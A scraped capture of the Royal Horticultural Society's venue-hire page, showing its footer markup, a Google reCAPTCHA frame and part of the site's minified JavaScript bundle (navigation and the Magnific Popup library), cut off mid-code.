                    <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_buttonPromo" class="u-m-b-0 button button--icon-arrow joinBanner_footer" data-ga-link-type="button" data-ga-component-name="UserTypeRHSbasedPromo3" analyticsData="Become an RHS Member today and &amp;lt;em&amp;gt;save 1/3 on your first year&amp;lt;/em&amp;gt;" href="/join">Join now</a> 
        		</div>
        	</div>
        </div>
    </div>
</div>	








            </div>
        </div>
        <div class="footer__row-social">
            <div class="section__container">        						
        	    <ul class="social-icons social-icons--footer list-inline">
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i class="fab fa-instagram"></i><span class="sr-only">Follow the RHS on Instagram</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i class="fab fa-youtube"></i><span class="sr-only">Subscribe to the RHS YouTube channel</span></a></li>															                      
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i class="fab fa-tiktok"></i><span class="sr-only">Follow the RHS on TikTok</span></a></li>		
					<li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i class="fab fa-threads"></i><span class="sr-only">Follow the RHS on Threads</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i class="fab fa-facebook-f"></i><span class="sr-only">Like the RHS on Facebook</span></a></li>
        		    <li class="social-icons--circle u-m-1 u-m-2-md"><a data-ga-link-type="text" data-ga-component-name="Footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i class="fab fa-pinterest-p"></i><span class="sr-only">Follow the RHS on Pinterest</span></a></li>
        	    </ul>								
            </div>
        </div>
        <div id="THX_FOOTER" class="footer__row-signup"></div>								       
        <div class="footer__row-footer">
            <div class="section__container">
        	    <div class="footer__useful">
        		    <ul class="list-inline">
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/support-us">Support us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/contact-us">Contact us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy">Privacy</a></li>
        		        <li><a id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="Footer" href="/privacy/cookies">Cookies</a></li>
                        <li><a class="ot-sdk-show-settings u-cursor-pointer" tabindex="0">Manage Purposes</a></li><!-- .ot-sdk-show-settings and "Manage Purposes" are required for onetrust -->
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies">Policies</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do/policies/modern-slavery-statement">Modern slavery statement</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/careers">Careers</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/membership/refer-a-friend">Refer a friend</a></li>
						<li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/commercial-opportunities/advertising">Advertise with us</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/press">Media centre</a></li>
        		        <li><a data-ga-link-type="text" data-ga-component-name="Footer" href="/podcast">Listen to RHS podcasts</a></li>
        		    </ul>
        	    </div>
            </div>	
        
            <div class="footer__ad">
        	    <div class="wrapper">        				
                    <div class="ad-slot ad-slot--responsive">
                        
    <!-- <NOINDEX> --> 
    

    <div class="ad-box clr noindex">
        <div class="ad-wrapper text-center clr leaderboard">
        <div class="ad-dimensions clr">
            
                 <!-- /21682926971/Bottom_Leaderboard --> 
                <div id="ad-leaderboard" style="min-width: 320px; min-height: 50px;"></div>
            
        </div>
        </div>
    </div>
    <!-- </NOINDEX> -->


                    </div>        		
        	    </div>
            </div>
        
            <div class="footer__misc">
        	    <div class="wrapper">
        		    <div class="l-row">
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__copyright">© The Royal Horticultural Society 2026</p>
        				    </div>
        			    </div>
        			    <div class="l-col-sm-6">
        				    <div class="l-module">
        					    <p class="footer__reg text-right-sm"><a data-ga-link-type="text" data-ga-component-name="Footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p>
        				    </div>
        			    </div>						
        		    </div>										
        	    </div>
            </div>
        </div>
    </div>		
</footer>

                <a href="#" class="back-to-top js-back-to-top" role="button">
                    <i class="fa fa-chevron-up" aria-hidden="true"></i>
                </a>
            </div>
        </div>
    

<script type="text/javascript">
//<![CDATA[
(function() {var fn = function() {$get("ctl00_ctl00_manScript_HiddenField").value = '';Sys.Application.remove_init(fn);};Sys.Application.add_init(fn);})();
WebForm_InitCallback();//]]>
</script>
  <input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="5hgGdZkleSj+ymb7ia8sCePy+oSsVwd2XLaz/G72FdUrGppC9Se+t9dBdUCk0Bp9ey2nXtb5lrLTvuj8pqWHcEnkEeklqCkhbjzxM+HSKzQ6/1GEwhl5rTzIgDc+WWTVyKC4d5wcvdsvbC+agp6avcuZVnNw/uQsqxS7Zk2HmH7p2nGAiHDV4WRS4LrmwbFFl3eSO0cKelw8WehtoX7tFXXkzzQEXw1yddtjfcI55Vm6kQcnN0qgoTdM9UKl/T4O5RcpyRNfm4lln6IEHKvx6hiZhyYiQNgbkSD4x7vpKDmsOJu5R1aRjBGkiqL+wCZrxxrM20OxWfsl1Ujjp6P99oItM/b5QNx9gtmS0mYBHZwwu6qMLYdQk7W4021RJ58/RmqvVPEFSgXBNWNscDpbqyrUpp7j3NyB6HHlb34s9dfYcQ+iFvjUb6oxRblHAYdoFlQeA2A6TUD1MC6F+g0evYj3QZi+VcbeOtsYSjUtfZ44MM6+QoVWMGNdpKHHKrmvNegzsokTlyVoofVYWZzXlxNzzt3tvJw1Pxs3E6xXGIeRW3/M8HF/W+F/LGHHtzqSBJpN+Q00raDYnSprtHbL/wbJagSLk376DAo1w3tgD+BUYKzG0SR36xLqsI1jBQOzrsMFCIYdXDnwetVacabMyTiHn2odKz8wLKItGoAmqy8=" />
  <script type="text/javascript"> 
      //<![CDATA[
      if (window.WebForm_InitCallback) { 
        __theFormPostData = '';
        __theFormPostCollection = new Array();
        window.WebForm_InitCallback(); 
      }
      //]]>
    </script>
  </form>
      
    <script type="text/javascript">
          $(document).ready(function(){
              $('a#signout').click(function () {
                  localStorage.setItem('userToken', '');
                  location.href = "/";
			}); 
        });
    </script>

    <script   src="/assets/csjs/jQuery/jquery.mobile.custom.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/angularjs.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/legacy.min.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/widgets.min.js?v=63838"  type="text/javascript" ></script>
    
    
    
    <script   src="/wwwroot/js/bundles/directives.min.js?v=63838"  type="text/javascript" ></script>

    

    <div id="clickLoaderOverlay" class="hide-loader"></div>
    <div id="clickLoaderGraphic" class="hide-loader"></div>
    
<div id="clickLoaderOverlay" class="hide-loader"></div>
<div id="clickLoaderGraphic" class="hide-loader"></div>
<div class="f2">
    <div class="modal-dialog">
        <!--
        <a href="#" for="modal-1">
            <div class="modal-trigger"></div>
        </a>
        -->
        <input class="modal-dialog-state" id="modal-1" type="checkbox" />
        <div class="modal-dialog-fade-screen">
            <div class="modal-dialog-inner">
                <div class="modal-dialog-close" for="modal-1"></div>
                <div id="iframediv">
                    <img src="/assets/styles/images/bg/loading.gif" style="width: 100px; height: 100px; display: block; margin: 0 auto" />
                </div>
            </div>
        </div>
    </div>
</div>

    <input type="hidden" id="pageGuid"   value="8d9b92b2-4d26-4342-b05d-8f9ca828f75b" />
    <input name="ctl00$ctl00$pageName" type="hidden" id="pageName" value="Venue hire" />
    <input type="hidden" id="glossaryVersion"  value="17.73" />
    <input type="hidden" id="pageType"  value="RHSWebsite.GeneralPage" />
    <input type="hidden" id="pageTemplate" value="GeneralPage" />
    <input type="hidden" id="pageTitle" value="Venue hire at RHS" />
    <input type="hidden" id="pageLocation" value="/venue-hire" />
    <input name="ctl00$ctl00$pageModified" type="hidden" id="pageModified" value="2025-10-07T15:33:48.717" />
    <input name="ctl00$ctl00$pageCreated" type="hidden" id="pageCreated" value="2024-06-24T11:18:40.593" />
    <input name="ctl00$ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />

    <!-- Scripts by webpack here -->
    <script   src="/wwwroot/js/bundles/polyfills.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/vendor.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/main.bundle.js?v=63838"  type="text/javascript" ></script>
    <script   src="/wwwroot/js/bundles/inlinewidgets.bundle.js?v=63838"  type="text/javascript" ></script>
    
    

    
    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>

    <!-- Begin Ads -->
    <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
    <!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dB3L5visog88utj5PKVnlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768675380539');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/legacy.min.js?v=63838
body_size: 116425
content:
function setupNav(){selectActiveMenu()}function selectActiveMenu(){var t,e=document.location,n=jQuery.url(e).attr("directory").replace(/^\//,"");jQuery("div.primary-nav").find("a");jQuery("div.primary-nav").find("li").removeClass("selected"),jQuery("div.primary-nav").find("a").each(function(){var e=jQuery(this).attr("href").replace(/^\//,"");return!jQuery.trim(e).length||(n.match("^"+e)?(t=$(this),!1):void 0)}),void 0!==t&&(jQuery("div.primary-nav").find("li").removeClass("selected"),t.closest("li").addClass("selected"))}function OpenCloseChildren(e){e.preventDefault();var t=$(e.target).data("op");jQuery("ul.hero-control-group li.hero-page > div").animate({height:"0px"},500).hide(),jQuery("ul.hero-control-group li.hero-page a").animate({height:"34px"},500),jQuery("ul.hero-control-group li.hero-page a").data("op","0"),jQuery("div#bigTextContainer div.hero-slide").hide(),"1"!=t?((t=$(e.target).parent()).is("li")&&(t.children("div:first").show().animate({height:"34px"},500),t=t.attr("data-rel"),jQuery("#menuSel").val(t),jQuery('div#bigTextContainer div.hero-slide[data-rel="'+t+'"]').css("opacity","100").show()),jQuery(e.target).animate({height:"68px"},500),jQuery(e.target).data("op","1")):jQuery('div#bigTextContainer div.hero-slide[data-rel="0"]').show()}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(window.jQuery||window.Zepto)}(function(c){function e(){}function d(e,t){f.ev.on(n+e+y,t)}function u(e,t,n,i){var a=document.createElement("div");return a.className="mfp-"+e,n&&(a.innerHTML=n),i?t&&t.appendChild(a):(a=c(a),t&&a.appendTo(t)),a}function p(e,t){f.ev.triggerHandler(n+e,t),f.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),f.st.callbacks[e]&&f.st.callbacks[e].apply(f,c.isArray(t)?t:[t]))}function A(e){return e===t&&f.currTemplate.closeBtn||(f.currTemplate.closeBtn=c(f.st.closeMarkup.replace("%title%",f.st.tClose)),t=e),f.currTemplate.closeBtn}function o(){c.magnificPopup.instance||((f=new e).init(),c.magnificPopup.instance=f)}var f,i,h,a,g,t,l="Close",m="BeforeClose",v="MarkupParse",w="Open",r="Change",n="mfp",y="."+n,E="mfp-ready",s="mfp-removing",b="mfp-prevent-close",C=!!window.jQuery,L=c(window);e.prototype={constructor:e,init:function(){var e=navigator.appVersion;f.isLowIE=f.isIE8=document.all&&!document.addEventListener,f.isAndroid=/android/gi.test(e),f.isIOS=/iphone|ipad|ipod/gi.test(e),f.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),f.probablyMobile=f.isAndroid||f.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),h=c(document),f.popupsCache={}},open:function(e){if(!1===e.isObj){f.items=e.items.toArray(),f.index=0;for(var t,n=e.items,i=0;i<n.length;i++)if((t=(t=n[i]).parsed?t.el[0]:t)===e.el[0]){f.index=i;break}}else f.items=c.isArray(e.items)?e.items:[e.items],f.index=e.index||0;if(!f.isOpen){f.types=[],g="",e.mainEl&&e.mainEl.length?f.ev=e.mainEl.eq(0):f.ev=h,e.key?(f.popupsCache[e.key]||(f.popupsCache[e.key]={}),f.currTemplate=f.popupsCache[e.key]):f.currTemplate={},f.st=c.extend(!0,{},c.magnificPopup.defaults,e),f.fixedContentPos="auto"===f.st.fixedContentPos?!f.probablyMobile:f.st.fixedContentPos,f.st.modal&&(f.st.closeOnContentClick=!1,f.st.closeOnBgClick=!1,f.st.showCloseBtn=!1,f.st.enableEscapeKey=!1),f.bgOverlay||(f.bgOverlay=u("bg").on("click"+y,function(){f.close()}),f.wrap=u("wrap").attr("tabindex",-1).on("click"+y,function(e){f._checkIfClose(e.target)&&f.close()}),f.container=u("container",f.wrap)),f.contentContainer=u("content"),f.st.preloader&&(f.preloader=u("preloader",f.container,f.st.tLoading));var a=c.magnificPopup.modules;for(i=0;i<a.length;i++){var o=(o=a[i]).charAt(0).toUpperCase()+o.slice(1);f["init"+o].call(f)}p("BeforeOpen"),f.st.showCloseBtn&&(f.st.closeBtnInside?(d(v,function(e,t,n,i){n.close_replaceWith=A(i.type)}),g+=" mfp-close-btn-in"):f.wrap.append(A())),f.st.alignTop&&(g+=" mfp-align-top"),f.fixedContentPos?f.wrap.css({overflow:f.st.overflowY,overflowX:"hidden",overflowY:f.st.overflowY}):f.wrap.css({top:L.scrollTop(),position:"absolute"}),!1!==f.st.fixedBgPos&&("auto"!==f.st.fixedBgPos||f.fixedContentPos)||f.bgOverlay.css({height:h.height(),position:"absolute"}),f.st.enableEscapeKey&&h.on("keyup"+y,function(e){27===e.keyCode&&f.close()}),L.on("resize"+y,function(){f.updateSize()}),f.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&f.wrap.addClass(g);var r=f.wH=L.height(),s={};f.fixedContentPos&&(!f._hasScrollBar(r)||(l=f._getScrollbarSize())&&(s.marginRight=l)),f.fixedContentPos&&(f.isIE7?c("body, html").css("overflow","hidden"):s.overflow="hidden");var l=f.st.mainClass;return f.isIE7&&(l+=" mfp-ie7"),l&&f._addClassToMFP(l),f.updateItemHTML(),p("BuildControls"),c("html").css(s),f.bgOverlay.add(f.wrap).prependTo(f.st.prependTo||c(document.body)),f._lastFocusedEl=document.activeElement,setTimeout(function(){f.content?(f._addClassToMFP(E),f._setFocus()):f.bgOverlay.addClass(E),h.on("focusin"+y,f._onFocusIn)},16),f.isOpen=!0,f.updateSize(r),p(w),e}f.updateItemHTML()},close:function(){f.isOpen&&(p(m),f.isOpen=!1,f.st.removalDelay&&!f.isLowIE&&f.supportsTransition?(f._addClassToMFP(s),setTimeout(function(){f._close()},f.st.removalDelay)):f._close())},_close:function(){p(l);var e=s+" "+E+" ";f.bgOverlay.detach(),f.wrap.detach(),f.container.empty(),f.st.mainClass&&(e+=f.st.mainClass+" "),f._removeClassFromMFP(e),f.fixedContentPos&&(e={marginRight:""},f.isIE7?c("body, html").css("overflow",""):e.overflow="",c("html").css(e)),h.off("keyup.mfp focusin"+y),f.ev.off(y),f.wrap.attr("class","mfp-wrap").removeAttr("style"),f.bgOverlay.attr("class","mfp-bg"),f.container.attr("class","mfp-container"),!f.st.showCloseBtn||f.st.closeBtnInside&&!0!==f.currTemplate[f.currItem.type]||f.currTemplate.closeBtn&&f.currTemplate.closeBtn.detach(),f.st.autoFocusLast&&f._lastFocusedEl&&c(f._lastFocusedEl).focus(),f.currItem=null,f.content=null,f.currTemplate=null,f.prevHeight=0,p("AfterClose")},updateSize:function(e){var t;f.isIOS?(t=document.documentElement.clientWidth/window.innerWidth,t=window.innerHeight*t,f.wrap.css("height",t),f.wH=t):f.wH=e||L.height(),f.fixedContentPos||f.wrap.css("height",f.wH),p("Resize")},updateItemHTML:function(){var e=f.items[f.index];f.contentContainer.detach(),f.content&&f.content.detach();var t=(e=!e.parsed?f.parseEl(f.index):e).type;p("BeforeChange",[f.currItem?f.currItem.type:"",t]),f.currItem=e,f.currTemplate[t]||(n=!!f.st[t]&&f.st[t].markup,p("FirstMarkupParse",n),f.currTemplate[t]=!n||c(n)),a&&a!==e.type&&f.container.removeClass("mfp-"+a+"-holder");var n=f["get"+t.charAt(0).toUpperCase()+t.slice(1)](e,f.currTemplate[t]);f.appendContent(n,t),e.preloaded=!0,p(r,e),a=e.type,f.container.prepend(f.contentContainer),p("AfterChange")},appendContent:function(e,t){(f.content=e)?f.st.showCloseBtn&&f.st.closeBtnInside&&!0===f.currTemplate[t]?f.content.find(".mfp-close").length||f.content.append(A()):f.content=e:f.content="",p("BeforeAppend"),f.container.addClass("mfp-"+t+"-holder"),f.contentContainer.append(f.content)},parseEl:function(e){var t,n=f.items[e];if((n=n.tagName?{el:c(n)}:(t=n.type,{data:n,src:n.src})).el){for(var i=f.types,a=0;a<i.length;a++)if(n.el.hasClass("mfp-"+i[a])){t=i[a];break}n.src=n.el.attr("data-mfp-src"),n.src||(n.src=n.el.attr("href"))}return n.type=t||f.st.type||"inline",n.index=e,n.parsed=!0,f.items[e]=n,p("ElementParse",n),f.items[e]},addGroup:function(t,n){function e(e){e.mfpEl=this,f._openClick(e,t,n)}var i="click.magnificPopup";(n=n||{}).mainEl=t,n.items?(n.isObj=!0,t.off(i).on(i,e)):(n.isObj=!1,n.delegate?t.off(i).on(i,n.delegate,e):(n.items=t).off(i).on(i,e))},_openClick:function(e,t,n){if((void 0!==n.midClick?n:c.magnificPopup.defaults).midClick||!(2===e.which||e.ctrlKey||e.metaKey||e.altKey||e.shiftKey)){var i=(void 0!==n.disableOn?n:c.magnificPopup.defaults).disableOn;if(i)if(c.isFunction(i)){if(!i.call(f))return!0}else if(L.width()<i)return!0;e.type&&(e.preventDefault(),f.isOpen&&e.stopPropagation()),n.el=c(e.mfpEl),n.delegate&&(n.items=t.find(n.delegate)),f.open(n)}},updateStatus:function(e,t){var n;f.preloader&&(i!==e&&f.container.removeClass("mfp-s-"+i),n={status:e,text:t=!t&&"loading"===e?f.st.tLoading:t},p("UpdateStatus",n),e=n.status,f.preloader.html(t=n.text),f.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),f.container.addClass("mfp-s-"+e),i=e)},_checkIfClose:function(e){if(!c(e).hasClass(b)){var t=f.st.closeOnContentClick,n=f.st.closeOnBgClick;if(t&&n)return!0;if(!f.content||c(e).hasClass("mfp-close")||f.preloader&&e===f.preloader[0])return!0;if(e===f.content[0]||c.contains(f.content[0],e)){if(t)return!0}else if(n&&c.contains(document,e))return!0;return!1}},_addClassToMFP:function(e){f.bgOverlay.addClass(e),f.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),f.wrap.removeClass(e)},_hasScrollBar:function(e){return(f.isIE7?h.height():document.body.scrollHeight)>(e||L.height())},_setFocus:function(){(f.st.focus?f.content.find(f.st.focus).eq(0):f.wrap).focus()},_onFocusIn:function(e){if(e.target!==f.wrap[0]&&!c.contains(f.wrap[0],e.target))return f._setFocus(),!1},_parseMarkup:function(a,e,t){var o;t.data&&(e=c.extend(t.data,e)),p(v,[a,e,t]),c.each(e,function(e,t){return void 0===t||!1===t||void(1<(o=e.split("_")).length?0<(n=a.find(y+"-"+o[0])).length&&("replaceWith"===(i=o[1])?n[0]!==t[0]&&n.replaceWith(t):"img"===i?n.is("img")?n.attr("src",t):n.replaceWith(c("<img>").attr("src",t).attr("class",n.attr("class"))):n.attr(o[1],t)):a.find(y+"-"+e).html(t));var n,i})},_getScrollbarSize:function(){var e;return void 0===f.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),f.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),f.scrollbarSize}},c.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(e,t){return o(),(e=e?c.extend(!0,{},e):{}).isObj=!0,e.index=t||0,this.instance.open(e)},close:function(){return c.magnificPopup.instance&&c.magnificPopup.instance.close()},registerModule:function(e,t){t.options&&(c.magnificPopup.defaults[e]=t.options),c.extend(this.proto,t.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},c.fn.magnificPopup=function(e){o();var t,n,i,a=c(this);return"string"==typeof e?"open"===e?(t=C?a.data("magnificPopup"):a[0].magnificPopup,n=parseInt(arguments[1],10)||0,i=t.items?t.items[n]:(i=a,(i=t.delegate?i.find(t.delegate):i).eq(n)),f._openClick({mfpEl:i},a,t)):f.isOpen&&f[e].apply(f,Array.prototype.slice.call(arguments,1)):(e=c.extend(!0,{},e),C?a.data("magnificPopup",e):a[0].magnificPopup=e,f.addGroup(a,e)),a};function I(){j&&(x.after(j.addClass(R)).detach(),j=null)}var R,x,j,S="inline";c.magnificPopup.registerModule(S,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){f.types.push(S),d(l+"."+S,function(){I()})},getInline:function(e,t){if(I(),e.src){var n,i=f.st.inline,a=c(e.src);return a.length?((n=a[0].parentNode)&&n.tagName&&(x||(R=i.hiddenClass,x=u(R),R="mfp-"+R),j=a.after(x).detach().removeClass(R)),f.updateStatus("ready")):(f.updateStatus("error",i.tNotFound),a=c("<div>")),e.inlineElement=a}return f.updateStatus("ready"),f._parseMarkup(t,{},e),t}}});function k(){T&&c(document.body).removeClass(T)}function P(){k(),f.req&&f.req.abort()}var T,B="ajax";c.magnificPopup.registerModule(B,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){f.types.push(B),T=f.st.ajax.cursor,d(l+"."+B,P),d("BeforeChange."+B,P)},getAjax:function(i){T&&c(document.body).addClass(T),f.updateStatus("loading");var e=c.extend({url:i.src,success:function(e,t,n){n={data:e,xhr:n};p("ParseAjax",n),f.appendContent(c(n.data),B),i.finished=!0,k(),f._setFocus(),setTimeout(function(){f.wrap.addClass(E)},16),f.updateStatus("ready"),p("AjaxContentAdded")},error:function(){k(),i.finished=i.loadError=!0,f.updateStatus("error",f.st.ajax.tError.replace("%url%",i.src))}},f.st.ajax.settings);return f.req=c.ajax(e),""}}});var M;c.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=f.st.image,t=".image";f.types.push("image"),d(w+t,function(){"image"===f.currItem.type&&e.cursor&&c(document.body).addClass(e.cursor)}),d(l+t,function(){e.cursor&&c(document.body).removeClass(e.cursor),L.off("resize"+y)}),d("Resize"+t,f.resizeImage),f.isLowIE&&d("AfterChange",f.resizeImage)},resizeImage:function(){var e,t=f.currItem;t&&t.img&&f.st.image.verticalFit&&(e=0,f.isLowIE&&(e=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",f.wH-e))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,M&&clearInterval(M),e.isCheckingImgSize=!1,p("ImageHasSize",e),e.imgHidden&&(f.content&&f.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(t){function n(e){M&&clearInterval(M),M=setInterval(function(){0<a.naturalWidth?f._onImageHasSize(t):(200<i&&clearInterval(M),3===++i?n(10):40===i?n(50):100===i&&n(500))},e)}var i=0,a=t.img[0];n(1)},getImage:function(e,t){function n(){e&&(e.img[0].complete?(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("ready")),e.hasSize=!0,e.loaded=!0,p("ImageLoadComplete")):++o<200?setTimeout(n,100):i())}function i(){e&&(e.img.off(".mfploader"),e===f.currItem&&(f._onImageHasSize(e),f.updateStatus("error",r.tError.replace("%url%",e.src))),e.hasSize=!0,e.loaded=!0,e.loadError=!0)}var a,o=0,r=f.st.image,s=t.find(".mfp-img");return s.length&&((a=document.createElement("img")).className="mfp-img",e.el&&e.el.find("img").length&&(a.alt=e.el.find("img").attr("alt")),e.img=c(a).on("load.mfploader",n).on("error.mfploader",i),a.src=e.src,s.is("img")&&(e.img=e.img.clone()),0<(a=e.img[0]).naturalWidth?e.hasSize=!0:a.width||(e.hasSize=!1)),f._parseMarkup(t,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var t=f.st.image.titleSrc;if(t){if(c.isFunction(t))return t.call(f,e);if(e.el)return e.el.attr(t)||""}return""}(e),img_replaceWith:e.img},e),f.resizeImage(),e.hasSize?(M&&clearInterval(M),e.loadError?(t.addClass("mfp-loading"),f.updateStatus("error",r.tError.replace("%url%",e.src))):(t.removeClass("mfp-loading"),f.updateStatus("ready"))):(f.updateStatus("loading"),e.loading=!0,e.hasSize||(e.imgHidden=!0,t.addClass("mfp-loading"),f.findImageSize(e))),t}}});var O;c.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,t,n,i,a,o,r=f.st.zoom,s=".zoom";r.enabled&&f.supportsTransition&&(t=r.duration,n=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+r.duration/1e3+"s "+r.easing,i={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},e="transition";return i["-webkit-"+e]=i["-moz-"+e]=i["-o-"+e]=i[e]=n,t.css(i),t},i=function(){f.content.css("visibility","visible")},d("BuildControls"+s,function(){f._allowZoom()&&(clearTimeout(a),f.content.css("visibility","hidden"),(e=f._getItemToZoom())?((o=n(e)).css(f._getOffset()),f.wrap.append(o),a=setTimeout(function(){o.css(f._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){o.remove(),e=o=null,p("ZoomAnimationEnded")},16)},t)},16)):i())}),d(m+s,function(){if(f._allowZoom()){if(clearTimeout(a),f.st.removalDelay=t,!e){if(!(e=f._getItemToZoom()))return;o=n(e)}o.css(f._getOffset(!0)),f.wrap.append(o),f.content.css("visibility","hidden"),setTimeout(function(){o.css(f._getOffset())},16)}}),d(l+s,function(){f._allowZoom()&&(i(),o&&o.remove(),e=null)}))},_allowZoom:function(){return"image"===f.currItem.type},_getItemToZoom:function(){return!!f.currItem.hasSize&&f.currItem.img},_getOffset:function(e){var t=e?f.currItem.img:f.st.zoom.opener(f.currItem.el||f.currItem),n=t.offset(),i=parseInt(t.css("padding-top"),10),e=parseInt(t.css("padding-bottom"),10);n.top-=c(window).scrollTop()-i;i={width:t.width(),height:(C?t.innerHeight():t[0].offsetHeight)-e-i};return(O=void 0===O?void 0!==document.createElement("p").style.MozTransform:O)?i["-moz-transform"]=i.transform="translate("+n.left+"px,"+n.top+"px)":(i.left=n.left,i.top=n.top),i}}});function N(e){var t;!f.currTemplate[D]||(t=f.currTemplate[D].find("iframe")).length&&(e||(t[0].src="//about:blank"),f.isIE8&&t.css("display",e?"block":"none"))}var D="iframe";c.magnificPopup.registerModule(D,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" 